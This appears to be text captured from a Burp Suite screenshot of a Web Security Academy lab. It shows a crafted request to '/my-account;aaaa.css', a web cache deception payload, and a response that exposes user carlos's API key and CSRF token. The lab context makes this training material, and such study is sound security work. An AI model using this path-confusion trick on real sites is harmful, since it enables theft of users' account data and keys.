 Request
Pretty Raw Hex \n
1 GET /my-account;aaaa.css HTTP/2
2 Host: 0a46009204480b9c80888aba00080001.web-security-academy.net
3 Cookie: session=JwtMoZbBPpQiJjwKLxaUaJbmqaYKE1tH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46009204480b9c80888aba00080001.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 <a href="/logout">
Log out
</a>
<p>
|
</p>
56 </section>
57 </header>
58 <header class="notification-header">
59 </header>
60 <h1>
My Account
</h1>
61 <div id=account-content>
62 <p>
Your username is: carlos
</p>
63 <div>
Your API Key is: a9HLShFw35sYN8LQ3I0NxQJpPpI5PRSU
</div>
<br/>
64 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
65 <label>
Email
</label>
66 <input required type="email" name="email" value="">
67 <input required type="hidden" name="csrf" value="yhlVuruisSwvdznVWbilqU2VqBRHF4mA">
68 <button class='button' type='submit'>
Update email
</button>
69 </form>
70 </div>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
77 </html>
78
Search
0 highlights